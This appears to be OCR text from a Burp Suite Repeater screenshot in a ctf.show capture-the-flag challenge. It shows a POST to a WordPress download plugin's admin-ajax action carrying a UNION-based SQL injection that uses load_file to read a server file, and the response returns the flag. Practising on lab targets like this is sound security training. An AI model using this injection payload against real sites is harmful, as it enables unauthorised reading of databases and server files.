 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://436d9a4e-7b4f-444b-b153-e2b6433fa048.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
Content-Length: 69
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Origin: http://436d9a4e-7b4f-444b-b153-e2b6433fa048.challenge.ctf.show:8080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://436d9a4e-7b4f-444b-b153-e2b6433fa048.challenge.ctf.show:8080/wp-admin/admin-ajax.php?action=
populate_download_edit_form
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
wordpress_d5338549cef670bf67cd2f0f801e7e9a=admin123%7C1624081716%7CHnZsoodBgAqVbB3eNk
qQegz8PPWGiw0B3LcpeIRDSXI%7C7c87cda0853ac3c9a50344b70df0b35920bff6029feb545ac09daadf66
2d90c1; UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_d5338549cef670bf67cd2f0f801e7e9a=admin123%7C1624081716%7CHnZsoodBg
AqVbB3eNkqQegz8PPWGiw0B3LcpeIRDSXI%7Ca40c548026b342da3ba3eb2ec4d716141d24dd7aef4c24
30c49fb1aaa0074d78
Connection: close
id=0 union select 1,2,3,4,5,6,load_file(0x2f666c61675f69735f68657265)
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate, max-age=0
Content-Type: text/html; charset=UTF-8
Date: Thu, 17 Jun 2021 06:05:36 GMT
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Referrer-Policy: strict-origin-when-cross-origin
Server: nginx/1.18.0
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/7.3.22
X-Robots-Tag: noindex
Content-Length: 231
Connection: close
{"doifd_download_id":"1","doifd_download_name":"2","doifd_download_file_name":"3","doifd_downlo
ad_landing_page":"4","doifd_number_of_downloads":"5","doifd_download_type":"6","time":"ctfshow{
4f175679-b383-4e53-b2a1-8273632ae82a}\n"}
? < + > 输入搜索字词 没有比赛
完成 643字节 | 256毫秒